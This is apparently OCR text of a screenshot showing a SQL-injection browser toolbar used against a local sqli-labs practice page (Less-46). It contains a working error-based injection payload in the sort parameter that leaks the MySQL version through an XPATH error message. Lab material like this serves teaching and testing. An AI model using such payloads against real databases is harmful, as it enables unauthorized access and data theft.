 127.0.0.1/sqlilabs/less-46/?sort=1 procedure analyse(extractvalue(rand
Search
Altoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
127.0.0.1/sqlilabs/less-46/?sort=
1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: ':5.5.53'